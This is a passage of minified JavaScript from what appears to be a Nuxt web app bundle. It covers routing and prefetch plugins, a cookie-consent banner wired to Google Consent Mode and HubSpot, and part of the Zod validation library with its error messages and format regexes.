n[a]._priority<"u"&&n[a]._priority!==-1&&(o._priority[l]=n[a]._priority),i?.debug&&(o._context[l]=n[a]._context?.[l]||n[a]._context||"anonymous"))}return i?.skipNormalize?o:f1(o)}return{stack:n,push:r,get:s}}const p1=zt({name:"nuxt-site-config:init",enforce:"pre",async setup(e){const t=h1(),n=r1("site-config");{const r=n.value||window.__NUXT_SITE_CONFIG__||{};for(const s in r)s[0]!=="_"&&t.push({[s]:r[s],_priority:r._priority?.[s]||-1})}return{provide:{nuxtSiteConfig:t}}}}),m1=zt({name:"nuxt:payload",setup(e){const t=new Set;Dt().beforeResolve(async(n,r)=>{if(n.path===r.path)return;const s=await ff(n.path);if(s){for(const i of t)delete e.static.data[i];for(const i in s.data)i in e.static.data||t.add(i),e.static.data[i]=s.data[i]}}),Ba(()=>{e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await ff(n).catch(()=>{console.warn("[nuxt] Error preloading payload for",n)})}),navigator.connection?.effectiveType!=="slow-2g"&&setTimeout(Va,1e3)})}}),g1=zt(()=>{const e=Dt();Ba(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),y1=zt(e=>{let t;async function n(){let r;try{r=await Va()}catch(s){const i=s;if(!("status"in i&&(i.status===404||i.status===403)))throw i}t&&clearTimeout(t),t=setTimeout(n,Yd);try{const s=await $fetch(Tl("builds/latest.json")+`?${Date.now()}`);s.id!==r?.id&&(e.hooks.callHook("app:manifest:update",s),t&&clearTimeout(t))}catch{}}Ba(()=>{t=setTimeout(n,Yd)})}),v1=zt({name:"nuxt:chunk-reload",setup(e){const t=Dt(),n=Qr(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:i})=>{r.add(i)});function s(i){const o=Da(n.app.baseURL,i.fullPath);i1({path:o,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((i,o)=>{r.has(i)&&s(o)})}}),_1=zt({name:"pinia",setup(e){const t=gE();return e.vueApp.use(t),Yi(t),e.payload&&e.payload.pinia&&(t.state.value=e.payload.pinia),{provide:{pinia:t}}}}),b1=zt({name:"nuxt:global-components"}),ur={default:o_(()=>lt(()=>import("./DRm1gs2Q.js"),__vite__mapDeps([39,3,10,4,11,18,14,7,40]),import.meta.url).then(e=>e.default||e))},E1=zt({name:"nuxt:prefetch",setup(e){const t=Dt();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{const r=n?.meta?.layout;r&&typeof ur[r]=="function"&&await ur[r]()})}),e.hooks.hook("link:prefetch",n=>{if(kn(n))return;const r=t.resolve(n);if(!r)return;const s=r.meta.layout;let i=jl(r.meta.middleware);i=i.filter(o=>typeof o=="string");for(const o of i)typeof Zu[o]=="function"&&Zu[o]();typeof s=="string"&&s in ur&&s1(ur[s])})}}),jg="cc_options",Lg="cc_choice",Dg="2025-10-01",w1=1440*60*1e3,S1=3600*60*60*1e3,oa="consent:updated",Ll=typeof window<"u",$g=()=>Date.now(),Fu=()=>{if(!Ll)return null;try{const e=window.localStorage.getItem(jg);return e?JSON.parse(e):null}catch{return null}},I1=e=>{if(typeof document>"u")return;const t=365*24*60*60,n=encodeURIComponent(e);document.cookie=[`${Lg}=${n}`,"Path=/",`Max-Age=${t}`,"SameSite=Lax"].join("; ")},bx=e=>{if(!e)return null;const t=e.split(";");for(const n of t){const[r,s]=n.split("=");if(!r||!s||r.trim()!==Lg)continue;const o=decodeURIComponent(s.trim());if(o==="necessary"||o==="all")return o}return null},T1=(e,t,n)=>{if(Ll){try{const r={choice:e,google:t,hubspot:n,ts:$g(),policyVersion:Dg};window.localStorage.setItem(jg,JSON.stringify(r))}catch{}I1(e)}},Rf=e=>{if(!e||!e.choice||!e.ts)return!0;const t=$g()-e.ts;return e.choice==="necessary"?t>=w1:e.choice==="all"?t>=S1:!0},Nf=e=>!e||e.policyVersion!==Dg,C1=()=>{const e=Fu();return!e||!e.choice?null:e.choice},O1=()=>C1()==="all",Ex=e=>{if(!Ll)return()=>{};const t=n=>{const r=n.detail;r?.choice&&e(r.choice)};return window.addEventListener(oa,t),()=>{window.removeEventListener(oa,t)}},x1=zt(()=>{if(typeof window>"u")return;window.dataLayer=window.dataLayer||[];const e=(...u)=>{window.dataLayer.push(u)};e("consent","default",{ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",functionality_storage:"granted",security_storage:"granted",wait_for_update:500}),window._hsp=window._hsp||[],window._hsq=window._hsq||[];const n={analytics:!1,advertisement:!1,functionality:!0};window._hsp.push(["setHubSpotConsent",n]);const r=u=>u==="all"?{ad_storage:"granted",analytics_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",functionality_storage:"granted",security_storage:"granted"}:{ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",functionality_storage:"granted",security_storage:"granted"},s=u=>u==="all"?{analytics:!0,advertisement:!0,functionality:!0}:{analytics:!1,advertisement:!1,functionality:!0},i=u=>{const p=r(u),h=s(u);e("consent","update",p),window._hsp.push(["setHubSpotConsent",h]),T1(u,p,h),window.dataLayer.push({event:"consent_choice_applied",choice:u}),window.dispatchEvent(new CustomEvent(oa,{detail:{choice:u}}));const f=document.getElementById("consent-notice");f&&f.remove()},o=()=>{const u=Fu();return!u||Nf(u)?!0:Rf(u)};(()=>{const u=Fu();if(u&&!Nf(u)&&!Rf(u))e("consent","update",u.google),window._hsp.push(["setHubSpotConsent",u.hubspot]),window.dataLayer.push({event:"consent_replayed",choice:u.choice}),window.dispatchEvent(new CustomEvent(oa,{detail:{choice:u.choice}}));else try{window.localStorage.removeItem("cc_options")}catch{}})(),window.disableHubSpotCookieBanner=!0;const a=()=>{const f=`
    <div class='consent-icon'></div>
    <div class='consent-detail'>
    <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 2.25a9.75 9.75 0 1 1 0 19.5 9.75 9.75 0 0 1 0-19.5ZM12 24a12 12 0 1 0 0-24 12 12 0 0 0 0 24Zm0-18c-.623 0-1.125.502-1.125 1.125v5.25c0 .623.502 1.125 1.125 1.125s1.125-.502 1.125-1.125v-5.25C13.125 6.502 12.623 6 12 6Zm1.5 10.5a1.5 1.5 0 1 0-3 0 1.5 1.5 0 0 0 3 0Z" fill="#ff0092"/></svg> 
    <div><p style="font-size:16px;"><strong>Cookie Notice</strong></p>
    <p>We use cookies to enable essential site functionality, analytics and to enhance your site experience You may close this banner to continue with only essential cookies. Read more about this in our <a href="/privacy-policy" target="_blank"><strong>privacy and cookie statement</strong></a>.</p>
    </div></div>
    <div class='consent-action'>
    <button id="btn-necessary" class="choice">Only Necessary</button><button id="btn-accept-all" class="choice">Accept All</button>
    <button id="btn-close" aria-label="Close" class="close">&times;</button>
    </div>`,_=`
    :root {--ccs: 1.5rem; --ccr: 8px;}
    #consent-notice {position:fixed;z-index:9999;padding:var(--ccs);inset:var(--ccs);border-radius:var(--ccr);transition:.5s}
    #consent-notice {font-size:14px; top:unset;background:#333;color:#faeada;}
    #consent-notice .consent-detail {display:grid;grid-template-columns:30px 1fr;gap:var(--ccr);}
    #consent-notice .consent-action {display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--ccs);margin-top:var(--ccs);}
    #consent-notice .consent-action {flex-direction:column;}
    #consent-notice button.close {background:transparent;color:#fff;position:absolute; top:var(--ccr); right:var(--ccs)}
    #consent-notice button.choice {background:#888789;color:#fff;padding: 10px 20px;border-radius:var(--ccr); transition:.4s; border: none;}
    #consent-notice button.choice:hover {background:#e50082;}
    #consent-notice a:hover {color:#ff0082;}
    #consent-notice {transform:translateX(-45rem)}
    #consent-notice.shown {transform:translateX(0)}
    @media only screen and (min-width: 768px) {
        #consent-notice { max-width: 43rem;}
        #consent-notice .consent-action {flex-direction:row;}
    }`,E=document.createElement("div");E.setAttribute("id","consent-notice"),E.innerHTML=f;const b=document.createElement("style");b.type="text/css",b.appendChild(document.createTextNode(_)),document.head.appendChild(b),document.body.appendChild(E);const I=document.getElementById("consent-notice");if(!I)return;setTimeout(()=>{I.classList.add("shown")},400);const w=document.getElementById("btn-close"),y=document.getElementById("btn-necessary"),g=document.getElementById("btn-accept-all");w&&w.addEventListener("click",()=>{i("necessary"),I.remove()}),y&&y.addEventListener("click",()=>{i("necessary"),I.remove()}),g&&g.addEventListener("click",()=>{i("all"),I.remove()})},c={shouldPrompt:o,showConsent:a,applyConsent:i},l=()=>{setTimeout(()=>{!window._hsq||!window.dataLayer||o()&&a()},1500)};return document.readyState==="complete"||document.readyState==="interactive"?l():document.addEventListener("DOMContentLoaded",()=>{l()},{once:!0}),{provide:{consent:c}}});var We;(function(e){e.assertEqual=s=>s;function t(s){}e.assertIs=t;function n(s){throw new Error}e.assertNever=n,e.arrayToEnum=s=>{const i={};for(const o of s)i[o]=o;return i},e.getValidEnumValues=s=>{const i=e.objectKeys(s).filter(a=>typeof s[s[a]]!="number"),o={};for(const a of i)o[a]=s[a];return e.objectValues(o)},e.objectValues=s=>e.objectKeys(s).map(function(i){return s[i]}),e.objectKeys=typeof Object.keys=="function"?s=>Object.keys(s):s=>{const i=[];for(const o in s)Object.prototype.hasOwnProperty.call(s,o)&&i.push(o);return i},e.find=(s,i)=>{for(const o of s)if(i(o))return o},e.isInteger=typeof Number.isInteger=="function"?s=>Number.isInteger(s):s=>typeof s=="number"&&isFinite(s)&&Math.floor(s)===s;function r(s,i=" | "){return s.map(o=>typeof o=="string"?`'${o}'`:o).join(i)}e.joinValues=r,e.jsonStringifyReplacer=(s,i)=>typeof i=="bigint"?i.toString():i})(We||(We={}));var Uu;(function(e){e.mergeShapes=(t,n)=>({...t,...n})})(Uu||(Uu={}));const ge=We.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),ar=e=>{switch(typeof e){case"undefined":return ge.undefined;case"string":return ge.string;case"number":return isNaN(e)?ge.nan:ge.number;case"boolean":return ge.boolean;case"function":return ge.function;case"bigint":return ge.bigint;case"symbol":return ge.symbol;case"object":return Array.isArray(e)?ge.array:e===null?ge.null:e.then&&typeof e.then=="function"&&e.catch&&typeof e.catch=="function"?ge.promise:typeof Map<"u"&&e instanceof Map?ge.map:typeof Set<"u"&&e instanceof Set?ge.set:typeof Date<"u"&&e instanceof Date?ge.date:ge.object;default:return ge.unknown}},oe=We.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),A1=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");let hn=class Vg extends Error{constructor(t){super(),this.issues=[],this.addIssue=r=>{this.issues=[...this.issues,r]},this.addIssues=(r=[])=>{this.issues=[...this.issues,...r]};const n=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,n):this.__proto__=n,this.name="ZodError",this.issues=t}get errors(){return this.issues}format(t){const n=t||function(i){return i.message},r={_errors:[]},s=i=>{for(const o of i.issues)if(o.code==="invalid_union")o.unionErrors.map(s);else if(o.code==="invalid_return_type")s(o.returnTypeError);else if(o.code==="invalid_arguments")s(o.argumentsError);else if(o.path.length===0)r._errors.push(n(o));else{let a=r,c=0;for(;c<o.path.length;){const l=o.path[c];c===o.path.length-1?(a[l]=a[l]||{_errors:[]},a[l]._errors.push(n(o))):a[l]=a[l]||{_errors:[]},a=a[l],c++}}};return s(this),r}static assert(t){if(!(t instanceof Vg))throw new Error(`Not a ZodError: ${t}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,We.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(t=n=>n.message){const n={},r=[];for(const s of this.issues)s.path.length>0?(n[s.path[0]]=n[s.path[0]]||[],n[s.path[0]].push(t(s))):r.push(t(s));return{formErrors:r,fieldErrors:n}}get formErrors(){return this.flatten()}};hn.create=e=>new hn(e);const Ns=(e,t)=>{let n;switch(e.code){case oe.invalid_type:e.received===ge.undefined?n="Required":n=`Expected ${e.expected}, received ${e.received}`;break;case oe.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(e.expected,We.jsonStringifyReplacer)}`;break;case oe.unrecognized_keys:n=`Unrecognized key(s) in object: ${We.joinValues(e.keys,", ")}`;break;case oe.invalid_union:n="Invalid input";break;case oe.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${We.joinValues(e.options)}`;break;case oe.invalid_enum_value:n=`Invalid enum value. Expected ${We.joinValues(e.options)}, received '${e.received}'`;break;case oe.invalid_arguments:n="Invalid function arguments";break;case oe.invalid_return_type:n="Invalid function return type";break;case oe.invalid_date:n="Invalid date";break;case oe.invalid_string:typeof e.validation=="object"?"includes"in e.validation?(n=`Invalid input: must include "${e.validation.includes}"`,typeof e.validation.position=="number"&&(n=`${n} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?n=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?n=`Invalid input: must end with "${e.validation.endsWith}"`:We.assertNever(e.validation):e.validation!=="regex"?n=`Invalid ${e.validation}`:n="Invalid";break;case oe.too_small:e.type==="array"?n=`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:e.type==="string"?n=`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:e.type==="number"?n=`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:e.type==="date"?n=`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:n="Invalid input";break;case oe.too_big:e.type==="array"?n=`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:e.type==="string"?n=`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:e.type==="number"?n=`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:e.type==="bigint"?n=`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:e.type==="date"?n=`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:n="Invalid input";break;case oe.custom:n="Invalid input";break;case oe.invalid_intersection_types:n="Intersection results could not be merged";break;case oe.not_multiple_of:n=`Number must be a multiple of ${e.multipleOf}`;break;case oe.not_finite:n="Number must be finite";break;default:n=t.defaultError,We.assertNever(e)}return{message:n}};let Zg=Ns;function k1(e){Zg=e}function aa(){return Zg}const ca=e=>{const{data:t,path:n,errorMaps:r,issueData:s}=e,i=[...n,...s.path||[]],o={...s,path:i};if(s.message!==void 0)return{...s,path:i,message:s.message};let a="";const c=r.filter(l=>!!l).slice().reverse();for(const l of c)a=l(o,{data:t,defaultError:a}).message;return{...s,path:i,message:a}},P1=[];function fe(e,t){const n=aa(),r=ca({issueData:t,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,n,n===Ns?void 0:Ns].filter(s=>!!s)});e.common.issues.push(r)}class Rt{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(t,n){const r=[];for(const s of n){if(s.status==="aborted")return Le;s.status==="dirty"&&t.dirty(),r.push(s.value)}return{status:t.value,value:r}}static async mergeObjectAsync(t,n){const r=[];for(const s of n){const i=await s.key,o=await s.value;r.push({key:i,value:o})}return Rt.mergeObjectSync(t,r)}static mergeObjectSync(t,n){const r={};for(const s of n){const{key:i,value:o}=s;if(i.status==="aborted"||o.status==="aborted")return Le;i.status==="dirty"&&t.dirty(),o.status==="dirty"&&t.dirty(),i.value!=="__proto__"&&(typeof o.value<"u"||s.alwaysSet)&&(r[i.value]=o.value)}return{status:t.value,value:r}}}const Le=Object.freeze({status:"aborted"}),ls=e=>({status:"dirty",value:e}),$t=e=>({status:"valid",value:e}),Hu=e=>e.status==="aborted",zu=e=>e.status==="dirty",ki=e=>e.status==="valid",ua=e=>typeof Promise<"u"&&e instanceof Promise;function la(e,t,n,r){if(typeof t=="function"?e!==t||!0:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return t.get(e)}function Bg(e,t,n,r,s){if(typeof t=="function"?e!==t||!0:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return t.set(e,n),n}var Ie;(function(e){e.errToObj=t=>typeof t=="string"?{message:t}:t||{},e.toString=t=>typeof t=="string"?t:t?.message})(Ie||(Ie={}));var ii,oi;class On{constructor(t,n,r,s){this._cachedPath=[],this.parent=t,this.data=n,this._path=r,this._key=s}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const Mf=(e,t)=>{if(ki(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const n=new hn(e.common.issues);return this._error=n,this._error}}};function Be(e){if(!e)return{};const{errorMap:t,invalid_type_error:n,required_error:r,description:s}=e;if(t&&(n||r))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return t?{errorMap:t,description:s}:{errorMap:(o,a)=>{var c,l;const{message:u}=e;return o.code==="invalid_enum_value"?{message:u??a.defaultError}:typeof a.data>"u"?{message:(c=u??r)!==null&&c!==void 0?c:a.defaultError}:o.code!=="invalid_type"?{message:a.defaultError}:{message:(l=u??n)!==null&&l!==void 0?l:a.defaultError}},description:s}}class Ue{constructor(t){this.spa=this.safeParseAsync,this._def=t,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(t){return ar(t.data)}_getOrReturnCtx(t,n){return n||{common:t.parent.common,data:t.data,parsedType:ar(t.data),schemaErrorMap:this._def.errorMap,path:t.path,parent:t.parent}}_processInputParams(t){return{status:new Rt,ctx:{common:t.parent.common,data:t.data,parsedType:ar(t.data),schemaErrorMap:this._def.errorMap,path:t.path,parent:t.parent}}}_parseSync(t){const n=this._parse(t);if(ua(n))throw new Error("Synchronous parse encountered promise.");return n}_parseAsync(t){const n=this._parse(t);return Promise.resolve(n)}parse(t,n){const r=this.safeParse(t,n);if(r.success)return r.data;throw r.error}safeParse(t,n){var r;const s={common:{issues:[],async:(r=n?.async)!==null&&r!==void 0?r:!1,contextualErrorMap:n?.errorMap},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:t,parsedType:ar(t)},i=this._parseSync({data:t,path:s.path,parent:s});return Mf(s,i)}async parseAsync(t,n){const r=await this.safeParseAsync(t,n);if(r.success)return r.data;throw r.error}async safeParseAsync(t,n){const r={common:{issues:[],contextualErrorMap:n?.errorMap,async:!0},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:t,parsedType:ar(t)},s=this._parse({data:t,path:r.path,parent:r}),i=await(ua(s)?s:Promise.resolve(s));return Mf(r,i)}refine(t,n){const r=s=>typeof n=="string"||typeof n>"u"?{message:n}:typeof n=="function"?n(s):n;return this._refinement((s,i)=>{const o=t(s),a=()=>i.addIssue({code:oe.custom,...r(s)});return typeof Promise<"u"&&o instanceof Promise?o.then(c=>c?!0:(a(),!1)):o?!0:(a(),!1)})}refinement(t,n){return this._refinement((r,s)=>t(r)?!0:(s.addIssue(typeof n=="function"?n(r,s):n),!1))}_refinement(t){return new vn({schema:this,typeName:Ne.ZodEffects,effect:{type:"refinement",refinement:t}})}superRefine(t){return this._refinement(t)}optional(){return Cn.create(this,this._def)}nullable(){return br.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return pn.create(this,this._def)}promise(){return js.create(this,this._def)}or(t){return Mi.create([this,t],this._def)}and(t){return ji.create(this,t,this._def)}transform(t){return new vn({...Be(this._def),schema:this,typeName:Ne.ZodEffects,effect:{type:"transform",transform:t}})}default(t){const n=typeof t=="function"?t:()=>t;return new Zi({...Be(this._def),innerType:this,defaultValue:n,typeName:Ne.ZodDefault})}brand(){return new Dl({typeName:Ne.ZodBranded,type:this,...Be(this._def)})}catch(t){const n=typeof t=="function"?t:()=>t;return new Bi({...Be(this._def),innerType:this,catchValue:n,typeName:Ne.ZodCatch})}describe(t){const n=this.constructor;return new n({...this._def,description:t})}pipe(t){return Xi.create(this,t)}readonly(){return Fi.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}const R1=/^c[^\s-]{8,}$/i,N1=/^[0-9a-z]+$/,M1=/^[0-9A-HJKMNP-TV-Z]{26}$/,j1=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,L1=/^[a-z0-9_-]{21}$/i,D1=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,$1=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,V1="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let Zc;const Z1=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,B1=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/,F1=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,Fg="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",U1=new RegExp(`^${Fg}$`);function Ug(e){let t="([01]\\d|2[0-3]):[0-5]\\d:[0-5]\\d";return e.precision?t=`${t}\\.\\d{${e.precision}}`:e.precision==null&&(t=`${t}(\\.\\d+)?`),t}function H1(e){return new RegExp(`^${Ug(e)}$`)}function Hg(e){let t=`${Fg}T${Ug(e)}`;const n=[];return n.push(e.local?"Z?":"Z"),e.offset&&n.push("([+-]\\d{2}:?\\d{2})"),t=`${t}(${n.join("|")})`,new RegExp(`^${t}$`)}function z1(e,t){return!!((t==="v4"||!t)&&Z1.test(e)||(t==="v6"||!t)&&B1.test(e))}class ln extends Ue{_parse(t){if(this._def.coerce&&(t.data=String(t.data)),this._getType(t)!==ge.string){const i=this._getOrReturnCtx(t);return fe(i,{code:oe.invalid_type,expected:ge.string,received:i.parsedType}),Le}const r=new Rt;let s;for(const i of this._def.checks)if(i.kind==="min")t.data.length<i.value&&(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.too_small,minimum:i.value,type:"string",inclusive:!0,exact:!1,message:i.message}),r.dirty());else if(i.kind==="max")t.data.length>i.value&&(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.too_big,maximum:i.value,type:"string",inclusive:!0,exact:!1,message:i.message}),r.dirty());else if(i.kind==="length"){const o=t.data.length>i.value,a=t.data.length<i.value;(o||a)&&(s=this._getOrReturnCtx(t,s),o?fe(s,{code:oe.too_big,maximum:i.value,type:"string",inclusive:!0,exact:!0,message:i.message}):a&&fe(s,{code:oe.too_small,minimum:i.value,type:"string",inclusive:!0,exact:!0,message:i.message}),r.dirty())}else if(i.kind==="email")$1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"email",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="emoji")Zc||(Zc=new RegExp(V1,"u")),Zc.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"emoji",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="uuid")j1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"uuid",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="nanoid")L1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"nanoid",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="cuid")R1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"cuid",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="cuid2")N1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"cuid2",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="ulid")M1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"ulid",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="url")try{new URL(t.data)}catch{s=this._getOrReturnCtx(t,s),fe(s,{validation:"url",code:oe.invalid_string,message:i.message}),r.dirty()}else i.kind==="regex"?(i.regex.lastIndex=0,i.regex.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"regex",code:oe.invalid_string,message:i.message}),r.dirty())):i.kind==="trim"?t.data=t.data.trim():i.kind==="includes"?t.data.includes(i.value,i.position)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:{includes:i.value,position:i.position},message:i.message}),r.dirty()):i.kind==="toLowerCase"?t.data=t.data.toLowerCase():i.kind==="toUpperCase"?t.data=t.data.toUpperCase():i.kind==="startsWith"?t.data.startsWith(i.value)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:{startsWith:i.value},message:i.message}),r.dirty()):i.kind==="endsWith"?t.data.endsWith(i.value)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:{endsWith:i.value},message:i.message}),r.dirty()):i.kind==="datetime"?Hg(i).test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:"datetime",message:i.message}),r.dirty()):i.kind==="date"?U1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:"date",message:i.message}),r.dirty()):i.kind==="time"?H1(i).test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:"time",message:i.message}),r.dirty()):i.kind==="duration"?D1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"duration",code:oe.invalid_string,message:i.message}),r.dirty()):i.kind==="ip"?z1(t.data,i.version)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"ip",code:oe.invalid_string,message:i.message}),r.dirty()):i.kind==="base64"?F1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"base64",code:oe.invalid_string,message:i.message}),r.dirty()):We.assertNever(i);return{status:r.value,value:t.data}}_regex(t,n,r){return this.refinement(s=>t.test(s),{validation:n,code:oe.invalid_string,...Ie.errToObj(r)})}_addCheck(t){return new ln({...this._def,checks:[...this._def.checks,t]})}email(t){return this._addCheck({kind:"email",...Ie.errToObj(t)})}url(t){return this._addCheck({kind:"url",...Ie.errToObj(t)})}emoji(t){return this._addCheck({kind:"emoji",...Ie.errToObj(t)})}uuid(t){return this._addCheck({kind:"uuid",...Ie.errToObj(t)})}nanoid(t){return this._addCheck({kind:"nanoid",...Ie.errToObj(t)})}cuid(t){return this._addCheck({kind:"cuid",...Ie.errToObj(t)})}cuid2(t){return this._addCheck({kind:"cuid2",...Ie.errToObj(t)})}ulid(t){return this._addCheck({kind:"ulid",...Ie.errToObj(t)})}base64(t){return this._addCheck({kind:"base64",...Ie.errToObj(t)})}ip(t){return this._addCheck({kind:"ip",...Ie.errToObj(t)})}datetime(t){var n,r;return typeof t=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:t}):this._addCheck({kind:"datetime",precision:typeof 